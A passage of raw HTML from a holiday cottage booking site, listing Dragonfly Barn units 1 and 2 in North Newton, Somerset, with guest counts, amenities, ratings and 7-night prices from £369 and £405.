16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Enclosed Garden / Patio</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bedroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>369</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/cottages/dragonfly-barn-dragonfly-1-26907?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" target="_blank" aria-label="view Dragonfly Barn - Dragonfly 1 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/dragonfly-barn-dragonfly-1-26907?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" title="Dragonfly Barn - Dragonfly 1" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/cottages/dragonfly-barn-dragonfly-2-26908?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" aria-label="Link to Dragonfly Barn - Dragonfly 2" title="Link to Dragonfly Barn - Dragonfly 2" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Dragonfly 2 - Dragonfly Barn, North Newton" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/112/640/11222364.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div><div class="sc-998bf356-17 cQPtHL"><div class="sc-2e96a99a-0 sc-2e96a99a-1 duztGU fcZQIE">Customers&#x27; Choice</div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">North Newton, Somerset</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/cottages/dragonfly-barn-dragonfly-2-26908?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" aria-label="Dragonfly Barn - Dragonfly 2" title="Dragonfly Barn - Dragonfly 2" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Dragonfly Barn - Dragonfly 2</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Pub within 1 mile</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.9 out of 5" title="Feefo rating - 4.9 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>405</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/cottages/dragonfly-barn-dragonfly-2-26908?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" target="_blank" aria-label="view Dragonfly Barn - Dragonfly 2 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/dragonfly-barn-dragonfly-2-26908?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" title="Dragonfly Barn - Dragonfly 2" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li></ul></section></article></div></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img 